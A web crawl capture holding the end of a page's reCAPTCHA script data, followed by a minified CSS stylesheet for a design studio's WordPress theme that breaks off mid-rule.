Dn8O4w7xdFQQnVsOGw5zCkyvDr3XCs8OCCcKJwo/CiGPCucKUD8Kyw68KMQ0idcOlw6pRKhHCqsOhDMKdw7HDsWouVyPCryQLwpRKw67CswfChzk6wrTDkMKlw5MvwrPCv3AfD8OdTm4JwrFoGcK/[base64]/[base64]/Du04jRsKYwop4D2x0YcKFw4xMBE1gw4gQw4FmwoPDvcO0w6lxw4Agw6PCnjoOcsOlw4bCkMKXw7LDvRDCk8KNO1Zjw78aLsKKw4l7KxHCswnCuFohw6HDpirDl1LCi8OEZMO+wrtDwo7CkFPCtCfDrcO/eT7Dv8O/fsK9w4/DnFFgeyzCpsKIfQPCkDJdwrrDmMKmWznChcO+woIDwrAEPMK5dsKQeXfDmkvCijUNwoVfZG/DvMKsw5bDjsOLwqbDmcOCw7t1w7Fuw5vCgcOowpnDnsOCw4Iuw5vCl0jCh2RQworCqcKhw7PCn8ORwrjDocKqBUPCksKsdW8ZMcOuAcK+HE/ChsKQw7RNw7PCocOTwp3DthNRVMKvAMK7wrjCi8OybgzCskYDwrPDl8KXwrrCnsK9wok/[base64]/Cixc/G2gkwrB3w4DCoj/DuwjDtQt2wpXClF3DhkpuwroMwpHCtibDicO+w4AVE0Q9H8Kaw7fCjsOTw6nDlMO6w4PCvG0LWMO+w64hw5HCssKyP0xsw77DtE8+VsKTw7zCo8OOK8O/wqluDsOQDsKZS2lawpUwL8Ovw5bDlyPCpMKeXmtQZmMHwqzChQxIw7HDqSRoAMKfw7InFcOQw6LDrQrDpsOxw7LCqXd3cHDDmsK/NELClUlYPz/DgcO5wpfDmMO0wqzCvDXCm8KbLT/[base64]/wqQwOQXCusO6LcO1XMKaw7zCvsKCPhXCplbCs8KAw4g+w4pqw5cnIEQhAgZxwpjCmTPDlgcgaA9Aw4YPehdnPcOcN3F5w7M2NgIswqlrU8K1dcOAUDPDjX3DvsKNw7vDu2HChcO3eToxAEHCv8KPw7fDsMKIZ8OWZcOww5HCrgHDisKmAw/ChMKDHMOLwojDt8O/ez7CuwXDvSjDpsO5U8Oee8OJR8OEw5EqGcOHwrHCgsOXfQrClSIDw7fCkhUPwoxBw5/DicODw7U3AcK3wpjDl2LDiHrDlsKiH19bV8O9w5vDk8K+NWtvw6bClsKSwodIK8Olwq3Dlw5Tw6zDtSIYwo7ChhUWwr1NHcKSwr4Gw7pvWsOHR37CqQlLYcKVw5DDmw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeBiEcsAAAAALbWIgDzq3kdAVTO_MC9BqrENHUp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tessellastudio.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2219SB5qNvukccjztbnBwt8eYzRDOp6viZ9q+NfThamb0\\u003d\x22,1,0,null,1,1768632280398,0,0,[102],null,[186,26,77,89,30],\x22RC-7paFAOx_N4OzQA\x22,null,null,null,null,null,\x220dAFcWeA5-mwsNRoaYC0coqcdni4Su31pCJ_U0CPs6bMfVlzATuGVDenCuitD37ofG0aqXA9Moco4f-DQxx2E9pl0uTpajvqvLwg\x22,1768715080453]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/css/style.css?ver=1768235190
body_size: 41132
content:
@font-face{font-display:swap;font-family:'HelveticaCyr';src:url(../../../../../../../../themes/tessella-theme/assets/fonts/helveticaneuecyr-bold.eot);src:url('../../../../../../../../themes/tessella-theme/assets/fonts/helveticaneuecyr-bold.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../themes/tessella-theme/assets/fonts/helveticaneuecyr-bold.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-display:swap;font-family:'HelveticaCyr';src:url(../../../../../../../../themes/tessella-theme/assets/fonts/helveticaneuecyr-light.eot);src:url('../../../../../../../../themes/tessella-theme/assets/fonts/helveticaneuecyr-light.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../themes/tessella-theme/assets/fonts/helveticaneuecyr-light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-display:swap;font-family:'HelveticaCyr';src:url(../../../../../../../../themes/tessella-theme/assets/fonts/helveticaneuecyr-roman.eot);src:url('../../../../../../../../themes/tessella-theme/assets/fonts/helveticaneuecyr-roman.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../themes/tessella-theme/assets/fonts/helveticaneuecyr-roman.ttf) format('truetype');font-weight:400;font-style:normal}html,body{overflow-x:hidden;font-family:'HelveticaCyr',sans-serif}a,a:hover{color:#d74600}.relative{position:relative}.mb-80px{margin-bottom:80px}.mb-75px{margin-bottom:75px}.mb-70px{margin-bottom:70px}.mb-65px{margin-bottom:65px}.mb-60px{margin-bottom:60px}.mb-55px{margin-bottom:55px}.mb-50px{margin-bottom:50px}.mb-45px{margin-bottom:45px}.mb-40px{margin-bottom:40px}.mb-35px{margin-bottom:35px}.mb-30px{margin-bottom:30px}.mb-25px{margin-bottom:25px}.mb-20px{margin-bottom:20px}.mb-15px{margin-bottom:15px}.mb-10px{margin-bottom:10px}.mb-5px{margin-bottom:5px}.mt-10px{margin-top:10px}.mt-20px{margin-top:20px}.mt-30px{margin-top:30px}.mt-40px{margin-top:40px}.fr:hover,.fr:focus{outline:none;border:0}a:hover,a:focus{outline:none}.footer-logo{display:block}.footer-logo img.img-responsive{width:100%}.view-reviews-slider li{float:left;margin-right:30px}h1,.h1{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:42px;color:#fff;margin:0;position:relative;text-align:center}h2,.h2{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:28px;color:#820e34;margin:0;position:relative;text-align:center}h3,.h3{font-weight:300;font-size:26px;color:#821351;margin:0 0 30px 0;position:relative;text-align:left}h4,.h4{font-family:'HelveticaCyr',sans-serif;font-weight:700;font-size:18px;color:#464545;margin-top:0;position:relative}p{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#1a1a1a}strong{font-weight:700}.btn-default{border:0;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:18px;color:#fff;background:#8d22be;padding:6px 40px 5px;border-radius:20px}.btn-green{border:0;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:18px;color:#fff;background:#6AB165;padding:6px 40px 5px;border-radius:20px}.btn-green:hover,.btn-green:focus{opacity:.8;color:#fff}.btn-default:hover,.btn-default:focus{outline:none;box-shadow:none;color:#fff;background:#5dc2fb;border:0}.btn:focus,.btn:active:focus,.btn.active:focus{outline:none}.btn-trans{background:transparent;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#fff;border:2px solid #fff;border-radius:20px;padding:7px 35px 5px}.btn-trans span{top:3px}.btn-trans:hover,.btn-trans:focus{color:#b62d9d;background:#fff;box-shadow:none}.list-unstyled{padding:0;margin:0;list-style:none}.pd-15{padding-left:1px;padding-right:1px}.header-nav{width:100%;padding-top:15px;padding-bottom:0;background:#691191;background:linear-gradient(111deg,rgba(105,17,145,.8) 0%,rgba(92,29,2,.8) 100%);z-index:2}.header-nav .navbar{padding-bottom:0;padding-top:23px}.logo{display:flex;align-items:center;height:100%}.logo img{height:auto;width:100%}.nav-custom li{padding-bottom:30px}.nav-custom li a{color:#fff;font-weight:400;font-size:15px;padding:8px 13px;transition:all ease-in-out .2s}.nav-custom li a:hover{color:#ff7a39;text-decoration:none}.header-nav{position:fixed;padding-bottom:0;padding-top:0}.nav-custom{margin-top:10px}.lang-select{border-radius:20px;cursor:pointer;font-size:14px;margin-bottom:0;width:100px;margin-top:-25px;width:100%;border:none}.phone{margin-top:-24px}.phone a{border-radius:27px;color:#fff;display:inline-block;height:50px;padding:11px 9px;width:50px;margin-top:0;transition:all .4s;border:2px solid #fff;font-size:11px;transition:all ease-in-out .3s}.phone a:hover{background:#8f0f93;transform:scale(1.2)}.owl-next{background:#691191;background:linear-gradient(111deg,rgba(105,17,145,1) 0%,rgba(92,29,2,.84) 100%)}.hd-slider-nxt:hover,.hd-slider-prv:hover{background-color:#d74600bf}.hd-slider-prv{height:100px;width:58px;position:absolute;top:50%;left:10px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:url(../../../../../../../../themes/tessella-theme/assets/images/top-slider-con.png),#d746005e;backdrop-filter:blur(5px);background-position:0 0;background-repeat:no-repeat;opacity:1;transition:all ease-in-out .2s}.hd-slider-nxt{height:100px;width:58px;position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:url(../../../../../../../../themes/tessella-theme/assets/images/top-slider-con.png),#d746005e;backdrop-filter:blur(5px);background-position:100% 0;background-repeat:no-repeat;opacity:1;transition:all ease-in-out .2s}.title-slider{top:60%;left:0;position:absolute;text-align:center;width:100%;transform:translateY(-50%)}.slider-title-text{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:71px;color:#fff;line-height:71px;margin-bottom:25px}.slider-subtitle{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:35px;color:#fff;margin-bottom:30px}.btn-white{background:#fff;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:19px;color:#b62d9d;padding:6px 30px 6px;border-radius:23px}.btn-white:hover,.btn-white:focus{outline:none;box-shadow:none;background:#5dc2fb;color:#fff}.porfolio-category-tab-title{padding:10px 15px;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#4a5468}.nav-tabs{border:none}.nav-portfolio{margin:20px 0 40px;border:none}.portfolio-page .row.active{display:flex}.nav-portfolio a i{transition:all ease-in-out .2s}.nav-portfolio a:hover i{transform:scale(1.2);text-decoration:underline;text-decoration:none}.ptf-link img{max-width:100%}.ptf-link{position:relative;display:block;margin-bottom:3px;max-height:290px;overflow:hidden}.ptf-text{width:auto;padding:0 10%}.ptf-link:hover .ptf-info{opacity:1;transition:all .4s;top:0}.ptf-info{position:absolute;top:10%;left:0;text-align:center;background:RGBA(105,58,162,.8);background:linear-gradient(111deg,rgba(105,58,162,1) 0%,rgba(162,58,124,.84) 100%);color:#fff;display:block;width:100%;height:100%;opacity:0;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.ptf-title{display:block;font-size:20px;font-weight:300;line-height:1.2em;padding-bottom:5px}.ptf-subtitle{font-weight:300;font-size:18px;margin-top:10px;border-top:1px solid #ffffff5e;display:inline-block;padding:5px}.team-portfolio .ptf-title{font-size:18px}.team-portfolio .ptf-subtitle{font-size:16px}li.current-menu-parent>a{color:#ff7a39}.see-all-projects{background:#871EB8;background:linear-gradient(111deg,rgba(135,30,184,1) 0%,rgba(115,47,1,1) 100%);padding:50px}.our_services{padding-bottom:80px}.main-services-link{font-size:18px;margin-top:40px;display:inline-block;background:#d74600;color:#fff;padding:15px 45px;border-radius:35px;transition:all ease-in-out .2s;transform:scale(1);font-weight:400;font-family:'HelveticaCyr',sans-serif}.main-services-link:hover,.contact_submit.brief-button:hover{color:#fff;text-decoration:none;transform:scale(1.1)}.mid-main-contacts h3{color:#fff;font-size:26px}.our_services-title{font-weight:300;font-size:34px;color:#821351;margin:0;position:relative;text-align:center;margin:80px 0}.our_portfolio-title{font-weight:300;font-size:34px;color:#821351;position:relative;text-align:center;margin:40px 0}.sli-image.i1{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser1.png);background-position:0 0;background-repeat:no-repeat;height:52px;width:64px}.sli-image.i2{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser2.png);background-position:0 0;background-repeat:no-repeat;height:60px;width:60px}.sli-image.i3{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser3.png);background-position:0 0;background-repeat:no-repeat;height:48px;width:48px}.sli-image.i4{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser4.png);background-position:0 0;background-repeat:no-repeat;height:76px;width:73px}.sli-image.i5{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser5.png);background-position:0 0;background-repeat:no-repeat;height:60px;width:63px}.sli-image.i6{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser6.png);background-position:0 0;background-repeat:no-repeat;height:58px;width:63px}.sli-image.i7{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser7.png);background-position:0 0;background-repeat:no-repeat;height:55px;width:67px}.sli-image.i8{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser8.png);background-position:0 0;background-repeat:no-repeat;height:60px;width:42px}.sli-image.i9{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser9.png);background-position:0 0;background-repeat:no-repeat;height:60px;width:52px}.sli-image.i10{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser10.png);background-position:0 0;background-repeat:no-repeat;height:76px;width:71px}.sli-image.i11{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser11.png);background-position:0 0;background-repeat:no-repeat;height:77px;width:69px}.sli-image.i12{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser12.png);background-position:0 0;background-repeat:no-repeat;height:79px;width:71px}.sl-image{height:102px;width:102px;text-align:center;border:2px solid #be2281;position:relative;border-radius:50%;margin:0 auto 30px;transition:.3s ease-in-out all}.sl-block:hover .sl-image{background-position:0 100%;transform:scale(.9);border:6px solid #e3e3e3}.sl-block:hover .sli-image{background-position:0 100%}.sl-block{display:block;margin-top:20px}.sl-block p{font-size:14px;font-weight:300;line-height:1.4em}.sl-block:hover p{color:#4a5468}.sl-block:hover h3{color:#821351}li.current-menu-item>a{color:#ff7a39}.mid-main-contacts h3 span{display:block;font-size:80%;margin-bottom:5px}.mid-main-contacts.services-contacts h3{font-size:20px}.ready-phone{background:#871EB8;background:linear-gradient(111deg,rgba(135,30,184,1) 0%,rgba(115,47,1,1) 100%);padding:40px 0 20px}.icon-ready img{display:block;margin:0 auto;margin-bottom:10px}.icon-ready span{display:block;text-align:center;font-weight:700;color:#fff;font-size:30px}.tel-ready{flex-wrap:wrap;flex-direction:row;margin-top:10px;font-size:18px;color:#fff;font-family:'HelveticaCyr',sans-serif;font-weight:300}.tel-ready a:hover span{text-decoration:none}.tel-ready a:hover{text-decoration:none}.tel-ready span{font-size:14px;text-decoration:none!important;margin-right:4px}.tel-ready a{margin:0 10px;font-size:28px;color:#fff;margin-left:7px;margin-bottom:20px}.sub-title-ready{font-size:18px;color:#fff;font-family:'HelveticaCyr',sans-serif;font-weight:300}.about-img{max-width:100%;width:auto!important}.text-slider{padding-top:10px;height:100%;color:#4a5468;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px}.about_title{margin-bottom:50px;font-weight:300;font-size:34px;color:#821351;text-align:center}.text-start{text-align:left;margin-bottom:20px}.text-about_us{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#4a5468}.link_podrobnee{margin-top:40px;display:inline-block;color:#fff;background-color:#d74600;padding:10px 30px;font-weight:400;border-radius:30px;transition:all ease-in-out .2s}.link_podrobnee:hover{color:#fff;text-decoration:none;transform:scale(1.1)}.aub-job{font-weight:300;font-size:20px;color:#821351;margin-bottom:3px;margin-top:20px}.aub-name{font-weight:300;font-size:14px;color:#000}.slider_about{padding-top:47px;position:relative}.slider_about .owl-dots{position:absolute;top:0;right:0}.slider_about .owl-dot{display:inline-block}.slider_about .owl-dots span{transition:.4s all!important;width:13px!important;height:13px!important;margin:5px 4px!important;display:inline-block;border-radius:50%;background:#ddd}.slider_about .owl-dots .active span{background:#d74600!important;transition:.4s all!important;transform:scale(1.2)}.sap-link{border:2px solid #fff;padding:15px 45px;border-radius:40px;transition:all ease-in-out .2s;transform:scale(1);display:inline-block;font-weight:400;font-size:20px;color:#fff;text-decoration:none}.sap-link:hover{transform:scale(1.1);text-decoration:none;color:#fff;background:#8f0f93}.about_us h3{color:#000}.about_us{padding-top:80px;padding-bottom:50px;background:#F4F4F4;background:linear-gradient(111deg,rgba(244,244,244,1) 0%,rgba(241,225,250,1) 100%)}.news_link{margin-bottom:60px;color:#464545;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:30px;display:block}.news_titels{margin-bottom:60px;color:#821351;font-weight:300;font-size:30px;display:block}.news_link:hover{text-decoration:underline;color:#464545}.news{background:#f5f7fb;padding-top:80px;padding-bottom:60px}.news_item_img{border-radius:50%;height:150px;width:150px}.news_item_text{width:100%}.item_news a{margin-right:0}.link_news_item{font-family:'HelveticaCyr',sans-serif;font-weight:700;font-size:18px;color:#0b0b0b;display:block;transition:0.4s all}.news_image_link{display:inline-block}.link_news_item:hover{color:#9622b7;transition:0.4s all}.data_news_item{color:#999;font-family:"HelveticaCyr",sans-serif;font-size:14px;font-weight:300;display:block;margin-top:10px;margin-bottom:10px}.text_news_self{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#4a5468;line-height:1.42857143}.link_news_read_more:hover{color:#23527c;text-decoration:underline}.link_news_read_more{color:#337ab7;margin-top:10px;display:block}.item_news{margin-bottom:30px}.scaling{transform:scale(.90);height:150px;transition:all 0.1s;margin-bottom:30px}.scaling:hover{transform:scale(1);transition:all 0.1s}.scaling img{max-height:100%;margin:0 auto}.our_partners{margin:50px 0}.get-started{background:#871EB8;background:linear-gradient(111deg,rgba(135,30,184,1) 0%,rgba(115,47,1,1) 100%);padding:100px 0;position:relative}.get-started .bottom-block-img{position:absolute;right:10%;width:180px;bottom:10px}.title_get-started{font-weight:100;color:#fff;margin-bottom:30px;font-size:33px}.get-started p{font-size:16px;color:#fff;font-weight:300;margin-bottom:10px}.get-started p a{text-decoration:underline;color:#fff}.get-started p a:hover,.get-started p a:focus{text-decoration:none}.bottom-phone{color:#fff;text-align:left;display:block;font-size:20px;margin-bottom:30px}.bottom-phone:hover{color:#fff;text-decoration:none}.bottom-phone i{font-size:33px;float:left;margin-right:20px;transition:all ease-in-out .2s}.bottom-phone img{float:left;width:40px;margin-right:20px;transition:all ease-in-out .2s}.bottom-phone:hover img,.bottom-phone:hover i{margin-right:10px;transform:scale(.7) rotate(-15deg)}.bottom-phone span{display:block;font-size:14px}.mid-main-contacts .link_get-started_callback{margin:0}.link_get-started_download{margin-top:42px;background:#fff;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#b62d9d;padding:12px 30px 12px;border-radius:25px;display:inline-block;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-ms-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.link_get-started_download:hover{box-shadow:none;background:#5dc2fb;color:#fff;text-decoration:none}.link_get-started_download i{margin-right:-13px;position:relative;top:1px;left:2px}.link_get-started_callback{display:inline-block;background:transparent;border:0;font-weight:300;font-size:16px;color:#fff;border:2px solid #fff;padding:10px 30px 10px;border-radius:23px;margin-top:20px;font-size:16px;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-ms-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.link_get-started_callback:hover{color:#fff;background:#8f0f93;text-decoration:none;transform:scale(1.1)}.link_get-started_callback i{position:relative;left:7px;top:1px}footer{background:#4e0e6b;background:linear-gradient(111deg,rgba(78,14,107,1) 0%,rgba(12,0,56,1) 100%);padding-bottom:20px;padding-top:80px}.footer-title{font-family:'HelveticaCyr',sans-serif;font-weight:700;font-size:24px;color:#fff;margin-bottom:30px}.footer-nav{padding:0;margin:0;list-style:none}.footer-nav li a{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#fff;display:inline-block;padding-left:15px;margin-bottom:15px;position:relative;-webkit-transition:0.4s all;-moz-transition:0.4s all;-ms-transition:0.4s all;-o-transition:0.4s all;transition:0.4s all}.footer-nav li a:before{content:'';position:absolute;top:8px;left:-5px;width:6px;height:7px;background-image:url(../../../../../../../../themes/tessella-theme/assets/images/f-list.png);background-position:0 0;background-repeat:no-repeat;transition:all ease-in-out .2s}.footer-nav li a:hover{text-decoration:none;color:#ff7a39}.footer-nav li a:hover:before{left:0}.link_footer_icon{margin-right:20px;color:#fff;-webkit-transition:0.25s all;-moz-transition:0.25s all;-ms-transition:0.25s all;-o-transition:0.25s all;transition:0.25s all;font-size:20px}.link_footer_icon:hover,.link_footer_icon:hover i{color:#ff7a39;transform:scale(1.2);-webkit-transition:0.25s all;-moz-transition:0.25s all;-ms-transition:0.25s all;-o-transition:0.25s all;transition:0.25s all}.subscribe_title{color:#fff;font-family:"HelveticaCyr",sans-serif;font-size:23px;font-weight:700;margin:0 0 10px}.subscribe_sub{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#e155c7}.footer_form-mail{color:#fff;display:block;font-size:10px;font-weight:400;text-align:center}.form-input-email{border:0;border-radius:0;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:18px;height:36px;margin-bottom:25px;border-radius:25px;padding-left:20px}.form-input-sumit{border:0;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:18px;color:#fff;background:#8d22be;padding:6px 40px 5px;border-radius:20px;width:100%;-webkit-transition:.4s all;-o-transition:.4s all;transition:.4s all}.form-input-sumit:hover{background:#5dc2fb;-webkit-transition:.4s all;-o-transition:.4s all;transition:.4s all}.undelogotext-footer{color:#fff;font-size:12px;line-height:1.5em;opacity:.7}.feedback,.feedback a{color:#fff;display:block}.title_feedback{color:#fff;margin-bottom:15px;font-weight:100;font-size:16px;margin-top:0;position:relative;opacity:.5}.feedback a img{width:20px;margin-right:10px;margin-bottom:2px}.footer-phone{color:#fff;display:inline-block;font-family:"HelveticaCyr",sans-serif;font-size:20px;font-weight:400;margin-bottom:20px}.subtitle{margin-bottom:40px;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:14px}.f-contact-skype{font-family:'HelveticaCyr',sans-serif;font-weight:400;font-size:16px;color:#fff;display:inline-block;background:url(../../../../../../../../themes/tessella-theme/assets/images/telegram.png) 0 0 no-repeat;padding-left:50px;height:38px;line-height:38px;text-decoration:none;margin-bottom:9px}.f-contact-link{font-weight:400;font-size:16px;color:#fff;display:inline-block;text-decoration:underline;height:38px;line-height:38px;text-decoration:none;margin-bottom:9px}.subtitle .footer-location{display:flex!important;gap:10px;color:#fff}.subtitle .footer-location i{margin-top:5px;font-size:20px}.footer-phone,.footer-location,.f-contact-link{transition:all ease-in-out .2s;display:block}.footer-phone i,.footer-location i,.f-contact-link i{transition:all ease-in-out .2s}.footer-phone:hover,.footer-location:hover,.f-contact-link:hover{text-decoration:none;color:#ff7a39}.footer-phone:hover i,.footer-location:hover i,.f-contact-link:hover i{transform:scale(1.3)}.copyright{color:#fff;font-size:12px;opacity:.5;padding-top:60px;text-align:left;font-weight:300}.copyright a{color:#fff;text-decoration:underline}.copyright a:hover,.copyright a:focus{text-decoration:none;color:#fff}.navigation-page-title{background:#4E0E6B;background:linear-gradient(111deg,rgba(78,14,107,1) 0%,rgba(97,48,9,1) 100%);padding:150px 0 60px;position:relative;overflow:hidden}.nav-page-title-overlay{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;filter:blur(5px);transform:scale(1.1);opacity:.3;background-position:center center}.navigation-page-title .title-self{margin-bottom:40px;z-index:1}.navigation-page-title .page-subtitle{width:60%;margin:0 auto;font-size:20px;z-index:1;position:relative;font-weight:300}.title-self{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:42px;color:#fff;margin:0;position:relative;text-align:center}.navigation_tags{font-size:10px;padding-top:11px}.divider_tags{margin:0 3px}.link_tags{color:#337ab7}.link_tags:hover{text-decoration:underline}.services-page{margin-top:10px}.detail-link_project a{color:#337ab7;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:30px}.detail-link_project a:hover{text-decoration:underline}.detail_project-info{padding:20px}.detail_completed-date{font-weight:300;font-size:13px;color:#89659d}.joined-members{font-weight:300;font-size:20px;color:#821351;margin:0 0 20px}.detail_project-info .project-members{color:#333;list-style:outside none none;margin-top:20px;text-align:left;font-size:14px;padding-left:0}.member-thumb img{float:left;width:40px;margin-right:10px;border-radius:50%;border:2px solid #fff}.project-members li{margin-bottom:20px;font-size:12px}.project-involved-cont{margin-bottom:30px}.detail_project-info .project-members a{color:#d74600;font-size:15px}.detail_project-info .project-members a:hover{text-decoration:underline}.detail_order{margin-top:40px;border:0;font-weight:300;font-size:16px;color:#fff;background:#d74600;padding:10px 40px 10px;border-radius:30px;-webkit-transition:0.4s all;-o-transition:0.4s all;transition:0.4s all;font-weight:400}.detail_order:hover{background:#bb007b}.detail_visit-site a{text-align:center;display:inline-block;position:relative;background:#d74600;margin:0 auto;padding:15px 40px;color:#fff;font-size:20px;font-weight:300;border:3px solid #fff;border-radius:30px;bottom:20px;-webkit-transition:0.4s all;-o-transition:0.4s all;transition:0.4s all}.detail_visit-site a:hover{text-decoration:none;-webkit-transition:0.4s all;-o-transition:0.4s all;transition:0.4s all;background-color:#bb007b;border:3px solid #fff}.detail-portfolio{margin-bottom:40px;margin-top:40px}.detail_description-project{margin-top:40px;text-align:left;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:23px;color:#464545}.link_for-order a{border-radius:33px;font-size:24px;margin-bottom:40px;padding:15px 50px;-webkit-transition:0.4s all;-o-transition:0.4s all;transition:0.4s all}.wrap_news{padding:100px 0}.wrap_news:nth-child(even){background:#f5f7fb}.link_detail-news{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:30px;color:#000;margin-bottom:60px;transition:0.4s all;display:block}.link_detail-news:hover{color:#8d22be;transition:0.4s all}.news-content{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#4a5468;line-height:1.42857143}.news-content a{color:#337ab7}.news-content a:hover{text-decoration:underline}.mews-date{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:18px;color:#4a5468;padding-left:3px;margin-right:30px}.news-page_detail{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:18px}.meta-news{margin-top:35px}.pagination-for-news .active a{background-color:#8d22be!important;border-color:#8d22be!important;color:#fff!important}.pagination-for-news a{color:#8d22be!important}.img_detail-news:before{content:'';background-image:url(../../../../../../../../themes/tessella-theme/assets/images/violet-bg.png);background-position:0 0;background-repeat:repeat;opacity:.4;position:absolute;z-index:0;top:0;left:0;width:100%;height:100%}.img_detail-news img{width:auto;z-index:1;box-shadow:0 0 20px rgba(0,0,0,.4);position:relative;max-height:500px;max-width:inherit!important}.detail-news_card{margin-top:40px}.detail-news_card h2,.detail-news_card .h2{text-align:left;margin-bottom:25px}.detail-news_card .news-date{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:18px;color:#4a5468;margin:50px auto}.description_news{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#4a5468;margin-bottom:50px}.social_icon-card .card-icon{width:32px;height:32px;display:block;margin:50px 5px 70px}.social_icon-card .card-icon:hover{opacity:.8}.vk_icon{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/vkontakte_32.png)}.google_icon{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/googleplus_32.png)}.fb_icon{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/facebook_32.png)}.tw_icon{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/twitter_32.png)}.ld-in{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/linkedin_32.png)}.pr_icon{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/pinterest_32.png)}.link_to-person{display:block;overflow:hidden}.link_to-person:hover{text-decoration:none}.link_to-person:hover img{transform:scale(1.05,1.05);transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;filter:brightness(1.1)}.link_to-person img{transform:scale(1,1);transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out}.name_member{font-family:"HelveticaCyr",sans-serif;font-weight:300;margin-bottom:40px}.name_member h3{margin:10px 0;transition:all ease-out .2s;top:0}.link_to-person:hover h3{top:10px}.name_member div{color:#717171;font-size:16px;margin:10px 0;transition:all ease-out .2s;top:0;position:relative}.link_to-person:hover div{top:5px}.name_member span{color:#000}.our_team{padding:20px 0}.title_one_memebr{text-align:left;font-weight:300;font-size:26px;color:#a1022f;margin:0;padding-left:15px;border-left:3px solid #ddd}.info_one_member{margin-top:40px;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#4a5468}.social-profiles img{height:50px;width:50px}.social-profiles a:hover{text-decoration:none}.social-profiles>a{margin-right:20px}.social-profiles{margin-top:40px}.one_member-team{margin:40px 0}.title_contacts,.website-brief-container label{color:#740d90;font-size:14px;font-weight:400;text-align:left;width:100%;margin-bottom:2px}.input_contact,.website-brief-container input[type="text"],.website-brief-container input[type="tel"],.website-brief-container input[type="email"],.website-brief-container input[type="url"],.website-brief-container textarea{background-color:#faf7fc;border:0;border-left:3px solid #d96511;box-shadow:none;height:50px;padding:15px;width:100%;font-size:18px;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border-radius:0;font-weight:300;margin-bottom:15px}textarea.input_contact,.website-brief-container textarea{height:180px}.contacts-form .form-group p{display:none}.h-auto-c{height:auto}.contact_submit{background:#8d22be none repeat scroll 0 0;border:medium none;border-radius:25px;float:right;font-size:18px;font-weight:300;padding:5px 40px 6px}.contact_submit:hover{background:#5dc2fb none repeat scroll 0 0}.brief-title,.website-brief-container h3{font-size:22px;margin-top:10px;margin-left:-5%}.website-brief-container 